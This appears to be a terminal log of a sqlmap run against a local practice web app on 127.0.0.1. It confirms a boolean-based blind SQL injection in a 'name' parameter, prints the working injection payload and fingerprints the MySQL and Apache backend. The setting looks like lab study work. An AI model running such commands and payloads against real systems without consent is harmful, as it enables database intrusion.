 └─$ sqlmap -u 'http://127.0.0.1:8081/vul/sqli/sqli_blind_b.php?name=kobe&submit=1' \
> -p name --batch --technique=B --level=5 --risk=3 \
> --string='your uid' --flush-session
-bash: -p: Permission denied
┌──(yuyu㉿DESKTOP-KB4K5J2)-[/mnt/c/WINDOWS/system32]
└─$ sqlmap -u 'http://127.0.0.1:8081/vul/sqli/sqli_blind_b.php?name=kobe&submit=1' -p name --batch --technique=B --level=5 --risk=3 --string='your uid' --flush-session
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.10.8#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:11:02 /2026-11-13/
[17:11:02] [INFO] testing connection to the target URL
[17:11:02] [INFO] testing if the provided string is within the target URL page content
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=sgihvoc6i4c...25otra2o1l'). Do you want to use those [Y/n] Y
[17:11:02] [WARNING] heuristic (basic) test shows that GET parameter 'name' might not be injectable
[17:11:02] [INFO] testing for SQL injection on GET parameter 'name'
[17:11:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:11:02] [INFO] GET parameter 'name' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[17:11:03] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[17:11:03] [INFO] checking if the injection point on GET parameter 'name' is a false positive
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 55 HTTP(s) requests:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=kobe' AND 7844=7844-- JLJW&submit=1
---
[17:11:03] [INFO] testing MySQL
[17:11:03] [INFO] confirming MySQL
[17:11:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29, PHP
back-end DBMS: MySQL >= 5.0.0
[17:11:03] [INFO] fetched data logged to text files under '/home/yuyu/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 17:11:03 /2026-11-13/